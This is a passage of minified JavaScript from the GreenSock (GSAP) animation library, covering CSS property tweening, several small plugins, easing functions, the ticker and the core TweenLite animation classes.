ge(e,i,0,0,r,2),r.setRatio=qe,r.pr=-11,n=!0,r.b=p,d=Q(e,o),u=e._gsClassPT){for(h={},f=u.data;f;)h[f.p]=1,f=f._next;u.setRatio(1)}return e._gsClassPT=r,r.e="="!==t.charAt(1)?t:p.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),c=ee(e,d,Q(e),l,h),e.setAttribute("class",p),r.data=c.firstMPT,e.style.cssText=m,r=r.xfirst=a.parse(e,c.difs,r,s)}});var ze=function(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,o,a,r=this.t.style,s=l.transform.parse;if("all"===this.e)r.cssText="",o=!0;else for(t=this.e.split(" ").join("").split(","),i=t.length;--i>-1;)n=t[i],l[n]&&(l[n].parse===s?o=!0:n="transformOrigin"===n?Re:l[n].p),Ye(r,n);o&&(Ye(r,Ie),a=this.t._gsTransform,a&&(a.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(ye("clearProps",{parser:function(e,t,i,o,a){return a=new ge(e,i,0,0,a,2),a.setRatio=ze,a.e=t,a.pr=-10,a.data=o._tween,n=!0,a}}),c="bezier,throwProps,physicsProps,physics2D".split(","),Ee=c.length;Ee--;)Ce(c[Ee]);c=r.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(e,t,s){if(!e.nodeType)return!1;this._target=e,this._tween=s,this._vars=t,d=t.autoRound,n=!1,i=t.suffixMap||r.suffixMap,o=X(e,""),a=this._overwriteProps;var c,f,m,g,v,T,E,_,y,b=e.style;if(u&&""===b.zIndex&&(c=G(e,"zIndex",o),"auto"!==c&&""!==c||this._addLazySet(b,"zIndex",0)),"string"==typeof t&&(g=b.cssText,c=Q(e,o),b.cssText=g+";"+t,c=ee(e,c,Q(e)).difs,!Y&&C.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,b.cssText=g),t.className?this._firstPT=f=l.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=f=this.parse(e,t,null),this._transformType){for(y=3===this._transformType,Ie?h&&(u=!0,""===b.zIndex&&(E=G(e,"zIndex",o),"auto"!==E&&""!==E||this._addLazySet(b,"zIndex",0)),p&&this._addLazySet(b,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(y?"visible":"hidden"))):b.zoom=1,m=f;m&&m._next;)m=m._next;_=new ge(e,"transform",0,0,null,2),this._linkCSSP(_,null,m),_.setRatio=Ie?He:$e,_.data=this._transform||Be(e,o,!0),_.tween=s,_.pr=-1,a.pop()}if(n){for(;f;){for(T=f._next,m=g;m&&m.pr>f.pr;)m=m._next;(f._prev=m?m._prev:v)?f._prev._next=f:g=f,(f._next=m)?m._prev=f:v=f,f=T}this._firstPT=g}return!0},c.parse=function(e,t,n,a){var r,s,c,u,h,f,p,m,g,v,T=e.style;for(r in t)f=t[r],s=l[r],s?n=s.parse(e,f,r,this,n,a,t):(h=G(e,r,o)+"",g="string"==typeof f,"color"===r||"fill"===r||"stroke"===r||r.indexOf("Color")!==-1||g&&D.test(f)?(g||(f=de(f),f=(f.length>3?"rgba(":"rgb(")+f.join(",")+")"),n=Te(T,r,h,f,!0,"transparent",n,0,a)):g&&L.test(f)?n=Te(T,r,h,f,!0,null,n,0,a):(c=parseFloat(h),p=c||0===c?h.substr((c+"").length):"",""!==h&&"auto"!==h||("width"===r||"height"===r?(c=ie(e,r,o),p="px"):"left"===r||"top"===r?(c=Z(e,r,o),p="px"):(c="opacity"!==r?0:1,p="")),v=g&&"="===f.charAt(1),v?(u=parseInt(f.charAt(0)+"1",10),f=f.substr(2),u*=parseFloat(f),m=f.replace(_,"")):(u=parseFloat(f),m=g?f.replace(_,""):""),""===m&&(m=r in i?i[r]:p),f=u||0===u?(v?u+c:u)+m:t[r],p!==m&&""!==m&&(u||0===u)&&c&&(c=J(e,r,c,p),"%"===m?(c/=J(e,r,100,"%")/100,t.strictUnits!==!0&&(h=c+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?c/=J(e,r,1,m):"px"!==m&&(u=J(e,r,u,m),m="px"),v&&(u||0===u)&&(f=u+c+m)),v&&(u+=c),!c&&0!==c||!u&&0!==u?void 0!==T[r]&&(f||f+""!="NaN"&&null!=f)?(n=new ge(T,r,u||c||0,0,n,-1,r,!1,0,h,f),n.xs0="none"!==f||"display"!==r&&r.indexOf("Style")===-1?f:h):z("invalid "+r+" tween value: "+t[r]):(n=new ge(T,r,c,u-c,n,0,r,d!==!1&&("px"===m||"zIndex"===r),0,h,f),n.xs0=m))),a&&n&&!n.plugin&&(n.plugin=a);return n},c.setRatio=function(e){var t,n,i,o=this._firstPT,a=1e-6;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;o;){if(t=o.c*e+o.s,o.r?t=Math.round(t):t<a&&t>-a&&(t=0),o.type)if(1===o.type)if(i=o.l,2===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2;else if(3===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3;else if(4===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4;else if(5===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4+o.xn4+o.xs5;else{for(n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}else o.type===-1?o.t[o.p]=o.xs0:o.setRatio&&o.setRatio(e);else o.t[o.p]=t+o.xs0;o=o._next}else for(;o;)2!==o.type?o.t[o.p]=o.b:o.setRatio(e),o=o._next;else for(;o;){if(2!==o.type)if(o.r&&o.type!==-1)if(t=Math.round(o.s+o.c),o.type){if(1===o.type){for(i=o.l,n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}}else o.t[o.p]=t+o.xs0;else o.t[o.p]=o.e;else o.setRatio(e);o=o._next}},c._enableTransforms=function(e){this._transform=this._transform||Be(this._target,o,!0),this._transformType=this._transform.svg&&be||!e&&3!==this._transformType?2:3};var We=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(e,t,n){var i=this._firstPT=new ge(e,t,0,0,this._firstPT,2);i.e=n,i.setRatio=We,i.data=this},c._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},c._kill=function(t){var n,i,o,a=t;if(t.autoAlpha||t.alpha){a={};for(i in t)a[i]=t[i];a.opacity=1,a.autoAlpha&&(a.visibility=1)}return t.className&&(n=this._classNamePT)&&(o=n.xfirst,o&&o._prev?this._linkCSSP(o._prev,n._next,o._prev._prev):o===this._firstPT&&(this._firstPT=n._next),n._next&&this._linkCSSP(n._next,n._next._next,o._prev),this._classNamePT=null),e.prototype._kill.call(this,a)};var Ue=function(e,t,n){var i,o,a,r;if(e.slice)for(o=e.length;--o>-1;)Ue(e[o],t,n);else for(i=e.childNodes,o=i.length;--o>-1;)a=i[o],r=a.type,a.style&&(t.push(Q(a)),n&&n.push(a)),1!==r&&9!==r&&11!==r||!a.childNodes.length||Ue(a,t,n)};return r.cascadeTo=function(e,n,i){var o,a,r,s,l=t.to(e,n,i),c=[l],d=[],u=[],h=[],f=t._internals.reservedProps;for(e=l._targets||l.target,Ue(e,d,h),l.render(n,!0,!0),Ue(e,u),l.render(0,!0,!0),l._enabled(!0),o=h.length;--o>-1;)if(a=ee(h[o],d[o],u[o]),a.firstMPT){a=a.difs;for(r in i)f[r]&&(a[r]=i[r]);s={};for(r in a)s[r]=d[o][r];c.push(t.fromTo(h[o],n,s,a))}return c},e.activate([r]),r},!0),function(){var e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.5",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}}),t=function(e){for(;e;)e.f||e.blob||(e.r=1),e=e._next},n=e.prototype;n._onInitAllProps=function(){for(var e,n,i,o=this._tween,a=o.vars.roundProps.join?o.vars.roundProps:o.vars.roundProps.split(","),r=a.length,s={},l=o._propLookup.roundProps;--r>-1;)s[a[r]]=1;for(r=a.length;--r>-1;)for(e=a[r],n=o._firstPT;n;)i=n._next,n.pg?n.t._roundProps(s,!0):n.n===e&&(2===n.f&&n.t?t(n.t._firstPT):(this._add(n.t,e,n.s,n.c),i&&(i._prev=n._prev),n._prev?n._prev._next=i:o._firstPT===n&&(o._firstPT=i),n._next=n._prev=null,o._propLookup[e]=l)),n=i;return!1},n._add=function(e,t,n,i){this._addTween(e,t,n,n+i,t,!0),this._overwriteProps.push(t)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.5.0",init:function(e,t){var n;if("function"!=typeof e.setAttribute)return!1;for(n in t)this._addTween(e,"setAttribute",e.getAttribute(n)+"",t[n]+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(e,t){"object"!=typeof t&&(t={rotation:t}),this.finals={};var n,i,o,a,r,s,l=t.useRadians===!0?2*Math.PI:360,c=1e-6;for(n in t)"useRadians"!==n&&(s=(t[n]+"").split("_"),i=s[0],o=parseFloat("function"!=typeof e[n]?e[n]:e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof i&&"="===i.charAt(1)?o+parseInt(i.charAt(0)+"1",10)*Number(i.substr(2)):Number(i)||0,r=a-o,s.length&&(i=s.join("_"),i.indexOf("short")!==-1&&(r%=l,r!==r%(l/2)&&(r=r<0?r+l:r-l)),i.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*l)%l-(r/l|0)*l:i.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*l)%l-(r/l|0)*l)),(r>c||r<-c)&&(this._addTween(e,n,o,o+r,n),this._overwriteProps.push(n)));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(e){var t,n,i,o=_gsScope.GreenSockGlobals||_gsScope,a=o.com.greensock,r=2*Math.PI,s=Math.PI/2,l=a._class,c=function(t,n){var i=l("easing."+t,function(){},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,i},d=e.register||function(){},u=function(e,t,n,i){var o=l("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0);return d(o,e),o},h=function(e,t,n){this.t=e,this.v=t,n&&(this.next=n,n.prev=this,this.c=n.v-t,this.gap=n.t-e)},f=function(t,n){var i=l("easing."+t,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,o.config=function(e){return new i(e)},i},p=u("Back",f("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),f("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),f("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),m=l("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:e>1&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=n===!0},!0),g=m.prototype=new e;return g.constructor=m,g.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},m.ease=new m(.7,.7),g.config=m.config=function(e,t,n){return new m(e,t,n)},t=l("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0),g=t.prototype=new e,g.constructor=t,g.getRatio=function(e){return e<0?e=0:e>=1&&(e=.999999999),(this._p2*e>>0)*this._p1},g.config=t.config=function(e){return new t(e)},n=l("easing.RoughEase",function(t){t=t||{};for(var n,i,o,a,r,s,l=t.taper||"none",c=[],d=0,u=0|(t.points||20),f=u,p=t.randomize!==!1,m=t.clamp===!0,g=t.template instanceof e?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--f>-1;)n=p?Math.random():1/u*f,i=g?g.getRatio(n):n,"none"===l?o=v:"out"===l?(a=1-n,o=a*a*v):"in"===l?o=n*n*v:n<.5?(a=2*n,o=a*a*.5*v):(a=2*(1-n),o=a*a*.5*v),p?i+=Math.random()*o-.5*o:f%2?i+=.5*o:i-=.5*o,m&&(i>1?i=1:i<0&&(i=0)),c[d++]={x:n,y:i};for(c.sort(function(e,t){return e.x-t.x}),s=new h(1,1,null),f=u;--f>-1;)r=c[f],s=new h(r.x,r.y,s);this._prev=new h(0,0,0!==s.t?s:s.next)},!0),g=n.prototype=new e,g.constructor=n,g.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return this._prev=t,t.v+(e-t.t)/t.gap*t.c},g.config=function(e){return new n(e)},n.ease=new n,u("Bounce",c("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),c("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),c("BounceInOut",function(e){var t=e<.5;return e=t?1-2*e:2*e-1,e<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),u("Circ",c("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),c("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),c("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),i=function(t,n,i){var o=l("easing."+t,function(e,t){this._p1=e>=1?e:1,this._p2=(t||i)/(e<1?e:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),a=o.prototype=new e;return a.constructor=o,a.getRatio=n,a.config=function(e,t){return new o(e,t)},o},u("Elastic",i("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),i("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2))},.3),i("ElasticInOut",function(e){return(e*=2)<1?-.5*(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(e-=1))*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),u("Expo",c("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),c("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),c("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),u("Sine",c("SineOut",function(e){return Math.sin(e*s)}),c("SineIn",function(e){return-Math.cos(e*s)+1}),c("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),l("easing.EaseLookup",{find:function(t){return e.map[t]}},!0),d(o.SlowMo,"SlowMo","ease,"),d(n,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(e,t){"use strict";var n=e.GreenSockGlobals=e.GreenSockGlobals||e;if(!n.TweenLite){var i,o,a,r,s,l=function(e){var t,i=e.split("."),o=n;for(t=0;t<i.length;t++)o[i[t]]=o=o[i[t]]||{};return o},c=l("com.greensock"),d=1e-10,u=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},h=function(){},f=function(){var e=Object.prototype.toString,t=e.call([]);return function(n){return null!=n&&(n instanceof Array||"object"==typeof n&&!!n.push&&e.call(n)===t)}}(),p={},m=function(i,o,a,r){this.sc=p[i]?p[i].sc:[],p[i]=this,this.gsClass=null,this.func=a;var s=[];this.check=function(c){for(var d,u,h,f,g,v=o.length,T=v;--v>-1;)(d=p[o[v]]||new m(o[v],[])).gsClass?(s[v]=d.gsClass,T--):c&&d.sc.push(this);if(0===T&&a)for(u=("com.greensock."+i).split("."),h=u.pop(),f=l(u.join("."))[h]=this.gsClass=a.apply(a,s),r&&(n[h]=f,g="undefined"!=typeof module&&module.exports,!g&&"function"==typeof define&&define.amd?define((e.GreenSockAMDPath?e.GreenSockAMDPath+"/":"")+i.split(".").pop(),[],function(){return f}):i===t&&g&&(module.exports=f)),v=0;v<this.sc.length;v++)this.sc[v].check()},this.check(!0)},g=e._gsDefine=function(e,t,n,i){return new m(e,t,n,i)},v=c._class=function(e,t,n){return t=t||function(){},g(e,[],function(){return t},n),t};g.globals=n;var T=[0,0,1,1],E=[],_=v("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?T.concat(t):T},!0),y=_.map={},C=_.register=function(e,t,n,i){for(var o,a,r,s,l=t.split(","),d=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(a=l[d],o=i?v("easing."+a,null,!0):c.easing[a]||{},r=u.length;--r>-1;)s=u[r],y[a+"."+s]=y[s+a]=o[s]=e.getRatio?e:e[s]||new e};for(a=_.prototype,a._calcEnd=!1,a.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,n=this._power,i=1===t?1-e:2===t?e:e<.5?2*e:2*(1-e);return 1===n?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2},i=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=i.length;--o>-1;)a=i[o]+",Power"+o,C(new _(null,null,1,o),a,"easeOut",!0),C(new _(null,null,2,o),a,"easeIn"+(0===o?",easeNone":"")),C(new _(null,null,3,o),a,"easeInOut");y.linear=c.easing.Linear.easeIn,y.swing=c.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});a=b.prototype,a.addEventListener=function(e,t,n,i,o){o=o||0;var a,l,c=this._listeners[e],d=0;for(null==c&&(this._listeners[e]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===t&&a.s===n?c.splice(l,1):0===d&&a.pr<o&&(d=l+1);c.splice(d,0,{c:t,s:n,up:i,pr:o}),this!==r||s||r.wake()},a.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;--n>-1;)if(i[n].c===t)return void i.splice(n,1)},a.dispatchEvent=function(e){var t,n,i,o=this._listeners[e];if(o)for(t=o.length,n=this._eventTarget;--t>-1;)i=o[t],i&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))};var D=e.requestAnimationFrame,I=e.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},R=O();for(i=["ms","moz","webkit","o"],o=i.length;--o>-1&&!D;)D=e[i[o]+"RequestAnimationFrame"],I=e[i[o]+"CancelAnimationFrame"]||e[i[o]+"CancelRequestAnimationFrame"];v("Ticker",function(e,t){var n,i,o,a,l,c=this,u=O(),f=!(t===!1||!D)&&"auto",p=500,m=33,g="tick",v=function(e){var t,r,s=O()-R;s>p&&(u+=s-m),R+=s,c.time=(R-u)/1e3,t=c.time-l,(!n||t>0||e===!0)&&(c.frame++,l+=t+(t>=a?.004:a-t),r=!0),e!==!0&&(o=i(v)),r&&c.dispatchEvent(g)};b.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(e,t){p=e||1/d,m=Math.min(t,p,0)},c.sleep=function(){null!=o&&(f&&I?I(o):clearTimeout(o),i=h,o=null,c===r&&(s=!1))},c.wake=function(e){null!==o?c.sleep():e?u+=-R+(R=O()):c.frame>10&&(R=O()-p+5),i=0===n?h:f&&D?D:function(e){return setTimeout(e,1e3*(l-c.time)+1|0)},c===r&&(s=!0),v(2)},c.fps=function(e){return arguments.length?(n=e,a=1/(n||60),l=this.time+a,void c.wake()):n},c.useRAF=function(e){return arguments.length?(c.sleep(),f=e,void c.fps(n)):f},c.fps(e),setTimeout(function(){"auto"===f&&c.frame<5&&"hidden"!==document.visibilityState&&c.useRAF(!1)},1500)}),a=c.Ticker.prototype=new c.events.EventDispatcher,a.constructor=c.Ticker;var k=v("core.Animation",function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=t.immediateRender===!0,this.data=t.data,this._reversed=t.reversed===!0,U){s||r.wake();var n=this.vars.useFrames?W:U;n.add(this,n._time),this.vars.paused&&this.paused(!0)}});r=k.ticker=new c.Ticker,a=k.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var w=function(){s&&O()-R>2e3&&r.wake(),setTimeout(w,2e3)};w(),a.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},a.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},a.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},a.seek=function(e,t){return this.totalTime(Number(e),t!==!1)},a.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,t!==!1,!0)},a.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},a.render=function(){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var e,t=this._timeline,n=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=n&&e<n+this.totalDuration()/this._timeScale},a._enabled=function(e,t){return s||r.wake(),this._gc=!e,this._active=this.isActive(),t!==!0&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(){return this._enabled(!1,!1)},a.kill=function(e,t){return this._kill(e,t),this},a._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},a._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();--t>-1;)"{self}"===e[t]&&(n[t]=this);return n},a._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||E)},a.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[e];null==t?delete o[e]:(o[e]=t,o[e+"Params"]=f(n)&&n.join("").indexOf("{self}")!==-1?this._swapSelfInParams(n):n,o[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},a.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},a.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),
this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},a.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},a.totalTime=function(e,t,n){if(s||r.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,o=this._timeline;if(e>i&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?i-e:e)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(N.length&&X(),this.render(e,t,!1),N.length&&X())}return this},a.progress=a.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},a.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},a.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||d,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,n=t||0===t?t:this._timeline.totalTime();this._startTime=n-(n-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},a.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(e){if(!arguments.length)return this._paused;var t,n,i=this._timeline;return e!=this._paused&&i&&(s||e||r.wake(),t=i.rawTime(),n=t-this._pauseTime,!e&&i.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==n&&this._initted&&this.duration()&&(t=i.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var K=v("core.SimpleTimeline",function(e){k.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});a=K.prototype=new k,a.constructor=K,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(e,t){var n,i;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),n=this._last,this._sortChildren)for(i=e._startTime;n&&n._startTime>i;)n=n._prev;return n?(e._next=n._next,n._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=n,this._recent=e,this._timeline&&this._uncache(!0),this},a._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(e,t,n){var i,o=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;o;)i=o._next,(o._active||e>=o._startTime&&!o._paused)&&(o._reversed?o.render((o._dirty?o.totalDuration():o._totalDuration)-(e-o._startTime)*o._timeScale,t,n):o.render((e-o._startTime)*o._timeScale,t,n)),o=i},a.rawTime=function(){return s||r.wake(),this._totalTime};var x=v("TweenLite",function(t,n,i){if(k.call(this,n,i),this.render=x.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:x.selector(t)||t;var o,a,r,s=t.jquery||t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?z[x.defaultOverwrite]:"number"==typeof l?l>>0:z[l],(s||t instanceof Array||t.push&&f(t))&&"number"!=typeof t[0])for(this._targets=r=u(t),this._propLookup=[],this._siblings=[],o=0;o<r.length;o++)a=r[o],a?"string"!=typeof a?a.length&&a!==e&&a[0]&&(a[0]===e||a[0].nodeType&&a[0].style&&!a.nodeType)?(r.splice(o--,1),this._targets=r=r.concat(u(a))):(this._siblings[o]=G(a,this,!1),1===l&&this._siblings[o].length>1&&Z(a,this,null,1,this._siblings[o])):(a=r[o--]=x.selector(a),"string"==typeof a&&r.splice(o+1,1)):r.splice(o--,1);else this._propLookup={},this._siblings=G(t,this,!1),1===l&&this._siblings.length>1&&Z(t,this,null,1,this._siblings);(this.vars.immediateRender||0===n&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),S=function(t){return t&&t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType)},L=function(e,t){var n,i={};for(n in e)q[n]||n in t&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!H[n]||H[n]&&H[n]._autoCSS)||(i[n]=e[n],delete e[n]);e.css=i};a=x.prototype=new 